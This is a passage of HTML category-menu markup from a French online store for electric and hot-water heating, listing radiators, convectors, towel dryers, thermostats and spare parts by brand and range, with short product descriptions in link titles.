marbre...). La surface ainsi chauffée à basse température émet un rayonnement qui se diffuse dans toute la pièce. Ce rayonnement réchauffe les murs, les meubles et les personnes qui cèdent ensuite la chaleur emmagasinée à l&#039;air de la pièce. L&#039;air ne se dessèche pas et la sensation de chaleur est agréable, répartie de manière homogène. Il convient parfaitement pour chauffer les grands volumes sous plafond. Pour vous permettre de réaliser des économies supplémentaires (jusqu&#039;à 25%), les panneaux rayonnants peuvent être équipés dans la plupart des cas d&#039;un système de programmation par fil pilote, radio-fréquence ou courant porteur."> Panneau rayonnant <span id="leo-cat-16" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/33-rayonnants-muraux" title=""> Rayonnant mural <span id="leo-cat-33" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/34-rayonnants-mobiles" title=""> Rayonnant mobile <span id="leo-cat-34" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/44-accessoires-panneaux-rayonnants" title=""> Accessoires et options <span id="leo-cat-44" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/14-convecteur-electrique-chauffage-electrique-par-convection" title="Le principe de la convection consiste à chauffer l&#039;air. L&#039;air ambiant entre par le bas de l&#039;appareil, se réchauffe au contact d&#039;une résistance électrique puis ressort par une grille frontale. Il procure une montée en température très rapide, mais il a également tendance à modifier Le taux d&#039;hygrométrie et créer des effets &quot;chaud / froid&quot; : chaud et sec en partie haute de la pièce et froid et humide en bas.Pour assurer un bon fonctionnement, le convecteur doit être installé sur un mur extérieur afin d&#039;annuler l&#039;effet de paroi froide ou à proximité d&#039;une porte ou d&#039;une fenêtre, dans une pièce dont la hauteur de plafond n&#039;excède pas 3 mètres.Pour vous permettre de réaliser des économies supplémentaires (jusqu&#039;à 25%), les convecteurs peuvent être équipés dans la plupart des cas d&#039;un système de programmation par fil pilote, radio-fréquence ou courant porteur."> Convecteur <span id="leo-cat-14" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/36-convecteurs-muraux" title="Les prix les plus bas en 2017 : - F617 et F117 T (Atlantic) - Evidence (Thermor) - Spot E-II (Noirot) - Tactic et Enduroc (Airelec) - Europlus (Applimo)Les modèles qui rentrent partout : - Mélodie et mini-plinthe (Noirot) - Brio (Applimo)"> Convecteurs muraux <span id="leo-cat-36" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/37-convecteurs-mobiles" title=""> Convecteurs mobiles <span id="leo-cat-37" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/45-accessoires-convecteurs" title=""> Accessoires et options <span id="leo-cat-45" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/19-radiateurs-accumulateurs-brique-refractaire" title="La technique de chauffage par accumulation est à nouveau d&#039;actualité. Elle consiste à stocker la chaleur la nuit - lorsque le prix de l&#039;électricité est réduit (heures creuses ou tarif Tempo d&#039;EDF) grâce à des matériaux à forte inertie thermique (briques réfractaires). Une programmation jour - nuit en assure la gestion. La chaleur, ainsi accumulée, est restituée tout au long de la journée.Les accumulateurs nouvelle génération (dynamique, à relance, statique…) sont capable de fonctionner 80% de leur temps en heures creuse pour seulement 20% en heures pleines.L’économie sur facture peut ainsi atteindre 40%.Le chauffage à accumulation n&#039;est pas réputé pour son confort mais il peut constituer une bonne solution dans le cadre d&#039;un logement mal isolé.La nouvelle génération d&#039;accumulateurs offre des produits plus minces, plus esthétiques et plus silencieux."> Accumulateur <span id="leo-cat-19" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/597-radiateur-dynamique" title="Du confort en hiver et en été ! Le radiateur dynamique est un émetteur mural qui permet de chauffer et rafraîchir l’habitation."> Radiateur dynamique <span id="leo-cat-597" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/15-salle-de-bain" title="Avec le sèche-serviettes, l’expression « joindre l’utile à l’agréable » prend tout son sens. Il chauffe votre salle de bains comme un radiateur et vous permet de profiter d’une serviette chaude à la sortie d’un bain ou d’une douche.Il rassemble 3 fonctions principales :• Diffuser la chaleur dans la salle de bains • Sécher les serviettes en les débarrassant leur humidité • Chauffer les serviettes pour plus de bien-être à la sortie de la douche"> Salle de bain <span id="leo-cat-15" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/38-seche-serviettes-electrique" title=""> Sèche-serviettes électrique <span id="leo-cat-38" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/1199-gamme-solaris-electrique-fondis" title=""> Gamme SOLARIS électrique - FONDIS <span id="leo-cat-1199" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1200-gamme-valderoma-electrique" title=""> Gamme VALDEROMA électrique <span id="leo-cat-1200" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1173-gamme-atoll-spa-electrique-acova" title=""> Gamme ATOLL SPA électrique - ACOVA <span id="leo-cat-1173" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1174-gamme-palma-spa-electrique-acova" title=""> Gamme PALMA SPA électrique - ACOVA <span id="leo-cat-1174" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1175-gamme-fassane-spa-electrique-acova" title=""> Gamme FASSANE SPA électrique - ACOVA <span id="leo-cat-1175" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1176-gamme-fassane-spa-asymetrique-elec-acova" title=""> Gamme FASSANE SPA asymétrique élec. - ACOVA <span id="leo-cat-1176" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1177-gamme-cala-electrique-acova" title=""> Gamme CALA électrique - ACOVA <span id="leo-cat-1177" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1178-gamme-cala-asymetrique-elec-acova" title=""> Gamme CALA asymétrique élec. - ACOVA <span id="leo-cat-1178" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1179-gamme-regate-electrique-acova" title=""> Gamme REGATE électrique - ACOVA <span id="leo-cat-1179" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1180-gamme-altai-electrique-acova" title=""> Gamme ALTAI électrique - ACOVA <span id="leo-cat-1180" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1181-gamme-karena-electrique-acova" title=""> Gamme KARENA électrique - ACOVA <span id="leo-cat-1181" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1182-gamme-kadrane-electrique-acova" title=""> Gamme KADRANE électrique - ACOVA <span id="leo-cat-1182" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1183-gamme-nuage-electrique-acova" title=""> Gamme NUAGE électrique - ACOVA <span id="leo-cat-1183" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1184-gamme-plume-electrique-acova" title=""> Gamme PLUME électrique - ACOVA <span id="leo-cat-1184" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1185-gamme-keva-spa-electrique-acova" title=""> Gamme KEVA SPA électrique - ACOVA <span id="leo-cat-1185" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1186-gamme-altima-spa-electrique-acova" title=""> Gamme ALTIMA SPA électrique - ACOVA <span id="leo-cat-1186" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1187-gamme-kazeane-electrique-acova" title=""> Gamme KAZEANE électrique - ACOVA <span id="leo-cat-1187" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1188-gamme-folio-glass-electrique-acova" title=""> Gamme FOLIO GLASS électrique - ACOVA <span id="leo-cat-1188" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1189-gamme-alban-electrique-acova" title=""> Gamme ALBAN électrique - ACOVA <span id="leo-cat-1189" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1190-gamme-chime-electrique-acova" title=""> Gamme CHIME électrique - ACOVA <span id="leo-cat-1190" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1191-gamme-versus-electrique-acova" title=""> Gamme VERSUS électrique - ACOVA <span id="leo-cat-1191" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1192-gamme-adelis-electrique-atlantic" title=""> Gamme ADELIS électrique - ATLANTIC <span id="leo-cat-1192" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1193-gamme-doris-electrique-atlantic" title=""> Gamme DORIS électrique - ATLANTIC <span id="leo-cat-1193" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1194-gamme-2012-electrique-atlantic" title=""> Gamme 2012 électrique - ATLANTIC <span id="leo-cat-1194" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1195-gamme-allure-4-electrique-thermor" title=""> Gamme ALLURE 4 électrique - THERMOR <span id="leo-cat-1195" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1196-gamme-riva-5-electrique-thermor" title=""> Gamme RIVA 5 électrique - THERMOR <span id="leo-cat-1196" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1197-gamme-riviera-2-electrique-thermor" title=""> Gamme RIVIERA 2 électrique - THERMOR <span id="leo-cat-1197" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1198-gamme-corsaire-2-electrique-thermor" title=""> Gamme CORSAIRE 2 électrique - THERMOR <span id="leo-cat-1198" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1201-gamme-ezybain-electrique-intuis" title=""> Gamme EZYBAIN électrique - INTUIS <span id="leo-cat-1201" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1202-gamme-sensual-electrique-intuis" title=""> Gamme SENSUAL électrique - INTUIS <span id="leo-cat-1202" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1203-gamme-balica-electrique-intuis" title=""> Gamme BALICA électrique - INTUIS <span id="leo-cat-1203" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/1204-gamme-nao-electrique-intuis" title=""> Gamme NAO électrique - INTUIS <span id="leo-cat-1204" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/39-seche-serviettes-electrique-soufflant" title=""> Sèche-serviettes électrique soufflant <span id="leo-cat-39" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/1205-gamme-campaver-bains-elecsoufflant-intuis" title=""> Gamme CAMPAVER Bains - Elec+soufflant - INTUIS <span id="leo-cat-1205" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1206-gamme-atoll-spa-elecsoufflant-acova" title=""> Gamme ATOLL Spa - Elec+soufflant - ACOVA <span id="leo-cat-1206" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1207-gamme-cala-elecsoufflant-acova" title=""> Gamme CALA - Elec+soufflant - ACOVA <span id="leo-cat-1207" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1208-gamme-cala-twist-elecsoufflant-acova" title=""> Gamme CALA Twist - Elec+soufflant - ACOVA <span id="leo-cat-1208" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1209-gamme-fassane-spa-elecsoufflant-acova" title=""> Gamme FASSANE SPA - Elec+soufflant - ACOVA <span id="leo-cat-1209" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1210-gamme-regate-elecsoufflant-acova" title=""> Gamme REGATE - Elec+soufflant - ACOVA <span id="leo-cat-1210" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1211-gamme-regate-twist-elecsoufflant-acova" title=""> Gamme REGATE Twist - Elec+soufflant - ACOVA <span id="leo-cat-1211" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1212-gamme-godai-elecsoufflant-valderoma" title=""> Gamme GODAI - Elec+soufflant - VALDEROMA <span id="leo-cat-1212" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1220-gamme-serenis-premium-elecsoufflant-atlantic" title=""> Gamme SERENIS PREMIUM - Elec+soufflant - ATLANTIC <span id="leo-cat-1220" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1213-gamme-adelis-elecsoufflant-atlantic" title=""> Gamme ADELIS - Elec+soufflant - ATLANTIC <span id="leo-cat-1213" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1214-gamme-doris-elecsoufflant-atlantic" title=""> Gamme DORIS - Elec+soufflant - ATLANTIC <span id="leo-cat-1214" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1215-gamme-kea-elecsoufflant-atlantic" title=""> Gamme KEA - Elec+soufflant - ATLANTIC <span id="leo-cat-1215" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1216-gamme-riva-5-elecsoufflant-thermor" title=""> Gamme RIVA 5 - Elec+soufflant - THERMOR <span id="leo-cat-1216" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1217-gamme-allure-4-elecsoufflant-thermor" title=""> Gamme ALLURE 4 - Elec+soufflant - THERMOR <span id="leo-cat-1217" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1218-gamme-riviera-2-elecsoufflant-thermor" title=""> Gamme RIVIERA 2 - Elec+soufflant - THERMOR <span id="leo-cat-1218" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1219-gamme-majorque-elecsoufflant-thermor" title=""> Gamme MAJORQUE - Elec+soufflant - THERMOR <span id="leo-cat-1219" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1221-gamme-ezybain-boost-elecsoufflant-intuis" title=""> Gamme EZYBAIN Boost - Elec+soufflant - INTUIS <span id="leo-cat-1221" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1222-gamme-etic-bains-elecsoufflant-intuis" title=""> Gamme ETIC Bains - Elec+soufflant - INTUIS <span id="leo-cat-1222" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1223-gamme-helia-elecsoufflant-intuis" title=""> Gamme HELIA - Elec+soufflant - INTUIS <span id="leo-cat-1223" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/1224-gamme-balica-dynamique-elecsoufflant-intuis" title=""> Gamme BALICA Dynamique - Elec+soufflant - INTUIS <span id="leo-cat-1224" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/41-convecteur-soufflant" title=""> Convecteur soufflant <span id="leo-cat-41" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/46-accessoires-radiateurs-seche-serviettes-salle-de-bain" title=""> Accessoires et options <span id="leo-cat-46" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/314-couleurs-radiateurs-et-seches-serviettes-electriques-acova" title=""> Couleurs <span id="leo-cat-314" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/377-plaque-chauffante-pour-miroir" title="Un système efficace pour garder votre miroir complètement sans buée."> Plaque chauffante pour miroir <span id="leo-cat-377" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/54-radiateur-seche-mains-soufflant" title="Preuve de qualité, de robustesse et d’efficacité, les sèche-mains Noirot sont installés en exclusivité dans les TGV, le Thalys et l&#039;Eurostar. Ils garantissent une hygiène parfaite et de réelles économies en s’affranchissant des recharges en fourniture (tissus, serviettes…)."> Sèche-mains <span id="leo-cat-54" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/57-usage-courant" title=""> Usage courant <span id="leo-cat-57" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/56-usage-intensif" title=""> Usage intensif <span id="leo-cat-56" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/55-usage-tres-intensif" title=""> Usage très intensif <span id="leo-cat-55" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/24-programmation-radiateurs-chauffage-electrique" title="Pour vous permettre de réaliser des économies supplémentaires (jusqu&#039;à 25%), tous les radiateurs électriques (s&#039;ils sont munis d&#039;un fil pilote, ce qui est en général le cas) peuvent être équipés d&#039;un système de programmation par fil pilote, radio-fréquence ou courant porteur."> Programmation <span id="leo-cat-24" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/52-acova-programmation" title=""> ACOVA <span id="leo-cat-52" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/64-intuis-campa-airelec-noirot-applimo" title=""> INTUIS (CAMPA, AIRELEC, NOIROT, APPLIMO) <span id="leo-cat-64" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/89-programmation-atlantic" title=""> ATLANTIC <span id="leo-cat-89" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/90-delta-dore" title=""> DELTA DORE <span id="leo-cat-90" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/133-packs-gestion-chauffage-electrique" title=""> Packs <span id="leo-cat-133" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/131-gestionnaires-d-energie" title=""> Gestionnaires d&#039;énergie <span id="leo-cat-131" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/132-programmateurs-gestion-chauffage-electrique" title=""> Programmateurs <span id="leo-cat-132" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/134-thermostats-programmables" title=""> Thermostats programmables <span id="leo-cat-134" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/135-thermostats-d-ambiance" title=""> Thermostats d&#039;ambiance <span id="leo-cat-135" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/136-thermostats-modulaires-gestion-radiateur-chauffage-electrique" title=""> Thermostats modulaires <span id="leo-cat-136" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/137-regulateurs-chauffage-electrique" title=""> Régulateurs <span id="leo-cat-137" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/138-accessoires-chauffage-electrique" title=""> Accessoires <span id="leo-cat-138" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/191-fondis-programmation-et-thermostat" title=""> FONDIS <span id="leo-cat-191" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/87-programmation-lvi" title=""> LVI <span id="leo-cat-87" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/75-programmation-thermor" title=""> THERMOR <span id="leo-cat-75" style="display:none" class="leo-qty"></span> </a></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/22-pieces-sav-radiateurs-inertie" title="Pièces SAV pour radiateurs et sèche-serviettes électriques n&#039;étant plus sous garantie.Pour toutes les autres marques (Airelec, Atlantic, Applimo, Campa, Noirot et Thermor) nous vous remercions de nous contacter avec la référence du radiateur, et si possible, son numéro de série."> Pièces SAV <span id="leo-cat-22" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/459-acova-pieces-sav" title=""> ACOVA <span id="leo-cat-459" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/461-fondis-pieces-sav" title=""> FONDIS <span id="leo-cat-461" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/460-lvi-pieces-sav" title=""> LVI <span id="leo-cat-460" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/769-valderoma" title=""> VALDEROMA <span id="leo-cat-769" style="display:none" class="leo-qty"></span> </a></li></ul></li></ul></li><li > <a href="https://www.e-novelec.fr/20-chauffage-eau-chaude" title="Installés sur votre circuit de chauffage central, ces radiateurs existent sous de nombreuses formes et couleurs pour s&#039;adapter harmonieusement à vos intérieurs. Les radiateurs sèche-serviettes mixtes (eau chaude + élec) permettent de chauffer en demi-saison et en été lorsque le chauffage central est coupé, voire même de bénéficier du système de soufflerie sur certains modèles."> Chauffage eau chaude <span id="leo-cat-20" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/596-radiateurs-eau-chaude-zehnder" title="Le radiateur décoratif Zehnder Charleston donne de la personnalité à la décoration intérieure. &nbsp; Sa grande surface de rayonnement offre une chaleur douce et durable, pour un confort parfait. Offrant une gamme de tailles beaucoup plus grande que celle du Vuelta d&#039;ACOVA, il s’adapte à toutes les configurations d’aménagement grâce à la diversité des formats, des dimensions et des finitions disponibles."> Radiateurs Eau chaude ZEHNDER <span id="leo-cat-596" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/48-radiateurs-eau-chaude-acova" title="Radiateurs en acier, il existe de nombreuses formes et couleurs pour s&#039;adapter harmonieusement à vos intérieurs."> Radiateurs Eau chaude ACOVA <span id="leo-cat-48" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/1137-gamme-vuelta-eau-chaude" title=""> Gamme VUELTA eau chaude <span id="leo-cat-1137" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1138-gamme-fassane-eau-chaude" title=""> Gamme FASSANE eau chaude <span id="leo-cat-1138" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1139-gamme-altai-eau-chaude" title=""> Gamme ALTAI eau chaude <span id="leo-cat-1139" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1140-gamme-altima-eau-chaude" title=""> Gamme ALTIMA eau chaude <span id="leo-cat-1140" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1141-gamme-clarian-eau-chaude" title=""> Gamme CLARIAN eau chaude <span id="leo-cat-1141" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1142-gamme-keva-eau-chaude" title=""> Gamme KEVA eau chaude <span id="leo-cat-1142" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1143-gamme-striane-eau-chaude" title=""> Gamme STRIANE eau chaude <span id="leo-cat-1143" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1144-gamme-planea-eau-chaude" title=""> Gamme PLANEA eau chaude <span id="leo-cat-1144" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1145-gamme-karena-eau-chaude" title=""> Gamme KARENA eau chaude <span id="leo-cat-1145" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1146-gamme-kadrane-eau-chaude" title=""> Gamme KADRANE eau chaude <span id="leo-cat-1146" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1147-gamme-decoform-eau-chaude" title=""> Gamme DECOFORM eau chaude <span id="leo-cat-1147" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/1148-gamme-artemia-eau-chaude" title=""> Gamme ARTEMIA eau chaude <span id="leo-cat-1148" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/315-radiateurs-gammes-stock-acova" title="Les gammes Stock comprennent les modèles de radiateurs les plus souvent demandés chez ACOVA. Ils sont tenus en stock chez ACOVA, sont disponibles en blanc uniquement, et sont plus économiques que les modèles équivalents &quot;non stockés&quot; standards. Le délai de livraison est en général de 1 à 2 semaines."> Radiateurs gammes &quot;Stock&quot; ACOVA <span id="leo-cat-315" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/85-seche-serviettes-eau-chaude-acova" title=""> Sèche-serviettes Eau chaude ACOVA <span id="leo-cat-85" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/1149-gamme-karena-eau-chaude" title=""> Gamme KARENA eau chaude <span id="leo-cat-1149" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1153-gamme-kadrane-eau-chaude" title=""> Gamme KADRANE eau chaude <span id="leo-cat-1153" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1150-gamme-nuage-eau-chaude" title=""> Gamme NUAGE eau chaude <span id="leo-cat-1150" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1154-gamme-plume-eau-chaude" title=""> Gamme PLUME eau chaude <span id="leo-cat-1154" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1155-gamme-cala-eau-chaude" title=""> Gamme CALA eau chaude <span id="leo-cat-1155" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1159-gamme-atoll-spa-eau-chaude" title=""> Gamme ATOLL SPA eau chaude <span id="leo-cat-1159" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1160-gamme-altai-spa-eau-chaude" title=""> Gamme ALTAI SPA eau chaude <span id="leo-cat-1160" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1162-gamme-fassane-spa-eau-chaude" title=""> Gamme FASSANE SPA eau chaude <span id="leo-cat-1162" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1167-gamme-regate-eau-chaude" title=""> Gamme REGATE eau chaude <span id="leo-cat-1167" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1168-gamme-keva-spa-eau-chaude" title=""> Gamme KEVA SPA eau chaude <span id="leo-cat-1168" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1170-gamme-palma-spa-eau-chaude" title=""> Gamme PALMA SPA eau chaude <span id="leo-cat-1170" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1171-gamme-altima-spa-eau-chaude" title=""> Gamme ALTIMA SPA eau chaude <span id="leo-cat-1171" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/1172-gamme-kazeane-eau-chaude" title=""> Gamme KAZEANE eau chaude <span id="leo-cat-1172" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/49-seche-serviettes-mixtes-acova" title="Les radiateurs sèche-serviettes mixtes (eau chaude + élec) permettent de chauffer en demi-saison et en été lorsque le chauffage central est coupé, voire même de bénéficier du système de soufflerie sur certains modèles."> Sèche-serviettes Mixtes ACOVA <span id="leo-cat-49" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/1151-gamme-karena-mixte-avec-resistance" title=""> Gamme KARENA Mixte avec résistance <span id="leo-cat-1151" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1152-gamme-kadrane-mixte-avec-resistance" title=""> Gamme KADRANE Mixte avec résistance <span id="leo-cat-1152" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1156-gamme-cala-mixte-avec-resistance" title=""> Gamme CALA Mixte avec résistance <span id="leo-cat-1156" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1157-gamme-cala-mixte-avec-soufflerie" title=""> Gamme CALA Mixte avec soufflerie <span id="leo-cat-1157" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1158-gamme-atoll-spa-mixte-avec-soufflerie" title=""> Gamme ATOLL SPA Mixte avec soufflerie <span id="leo-cat-1158" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1161-gamme-altai-spa-mixte-avec-resistance" title=""> Gamme ALTAI SPA Mixte avec résistance <span id="leo-cat-1161" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1163-gamme-fassane-spa-mixte-avec-soufflerie" title=""> Gamme FASSANE SPA Mixte avec soufflerie <span id="leo-cat-1163" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1166-gamme-regate-mixte-avec-resistance" title=""> Gamme REGATE Mixte avec résistance <span id="leo-cat-1166" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1164-gamme-regate-mixte-avec-soufflerie" title=""> Gamme REGATE Mixte avec soufflerie <span id="leo-cat-1164" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1165-gamme-regate-twist-mixte-avec-soufflerie" title=""> Gamme REGATE Twist Mixte avec soufflerie <span id="leo-cat-1165" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/1169-gamme-keva-spa-mixte-avec-resistance" title=""> Gamme KEVA SPA Mixte avec résistance <span id="leo-cat-1169" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a 